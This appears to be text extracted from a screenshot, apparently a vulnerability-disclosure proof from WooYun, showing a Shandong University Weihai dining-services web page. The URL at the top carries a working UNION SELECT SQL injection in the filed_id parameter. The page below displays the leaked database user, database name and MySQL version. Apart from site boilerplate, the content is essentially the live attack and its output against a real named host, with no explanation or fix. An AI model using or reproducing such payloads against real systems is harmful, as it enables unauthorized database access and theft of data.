 yinshi.wh.sdu.edu.cn/show.php?filed_id=-72%20UNION%20SELECT%20ALL%201,user(),database(),version(),5,6,7,8,9
首页 加入收藏 设为主页 联系我们
山东大学威海分校
SHANDONG UNIVERSITY AT WEIHAI
饮食管理服务中心
首 页 | 关于我们 | 科室设置 | 网上留言
您现在的位置：首页→9
打印
yinshi@localhost
来源：yinshi 览次数：8 文章发表时间 6
5.1.58
山东大学威海分校饮食服务中心： 未经允许请勿转载
强烈建议使用IE6浏览器,在1024*768屏幕分辨率下浏览本网站
www.wooyun.org